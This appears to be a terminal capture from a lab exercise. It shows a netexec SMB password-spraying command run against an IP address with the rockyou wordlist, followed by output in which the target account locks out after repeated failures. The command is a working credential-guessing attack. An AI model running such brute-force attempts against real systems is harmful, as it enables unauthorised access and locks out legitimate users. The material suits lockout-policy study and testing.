 ❯ netexec smb 20.246.42.152 -u 'labuser' -p /usr/share/wordlists/rockyou.txt --continue-on-success --ignore-pw-decoding
SMB 20.246.42.152 445 WINDOWS-ADO [*] Windows 10 / Server 2019 Build 19041 x64 (name:WINDOWS-ADO) (domain:WINDOWS-ADO) (signing:False) (SMBv1:False)
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:123456 STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:12345 STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:123456789 STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:password STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:iloveyou STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:princess STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:1234567 STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:rockyou STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:12345678 STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:abc123 STATUS_LOGON_FAILURE
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:nicole STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:daniel STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:babygirl STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:monkey STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:lovely STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:jessica STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:654321 STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:michael STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:ashley STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:qwerty STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:111111 STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:iloveu STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:000000 STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:michelle STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:tigger STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:sunshine STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:chocolate STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:password1 STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:soccer STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:anthony STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:friends STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:butterfly STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:purple STATUS_ACCOUNT_LOCKED_OUT
SMB 20.246.42.152 445 WINDOWS-ADO [-] WINDOWS-ADO\labuser:angel STATUS_ACCOUNT_LOCKED_OUT